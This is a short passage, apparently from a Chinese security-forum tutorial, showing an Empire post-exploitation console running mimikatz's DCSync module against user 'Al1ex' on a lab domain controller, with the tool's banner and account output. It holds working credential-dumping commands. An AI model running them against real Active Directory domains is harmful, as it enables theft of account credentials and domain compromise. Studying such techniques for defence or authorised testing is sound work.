 (Empire: 8GLZTYXR) > usemodule credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > set user Al1ex
(Empire: powershell/credentials/mimikatz/dcsync) > execute
[*] Tasked 8GLZTYXR to run TASK_CMD_JOB
[*] Agent 8GLZTYXR tasked with task ID 2
[*] Tasked agent 8GLZTYXR to run module powershell/credentials/mimikatz/dcsync
(Empire: powershell/credentials/mimikatz/dcsync) > [*] Agent 8GLZTYXR returned results.
Job started: LZ6K98
[*] Valid results returned by 192.168.188.140
[*] Agent 8GLZTYXR returned results.
Hostname: WIN-20TSM3EHVUD.hacker.com / S-1-5-21-180313546-3823935851-3686928739
  .#####.   mimikatz 2.1.1 (x64) built on Nov 12 2017 15:32:00
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'        > http://pingcastle.com / http://mysmartlogon.com   ***/
mimikatz(powershell) # lsadump::dcsync /user:Al1ex
[DC] 'hacker.com' will be the domain
[DC] 'WIN-20TSM3EHVUD.hacker.com' will be the DC server
[DC] 'Al1ex' will be the user account
Object RDN           : Al1ex
** SAM ACCOUNT **
SAM Username         : Al1ex
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000200 ( NORMAL_ACCOUNT )
Account expiration   :
Password last change : 2020/9/10 15:36:56
Object Security ID   : S-1-5-21-180313546-3823935851-3686928739-1113
Object Relative ID   : 1113
先知社区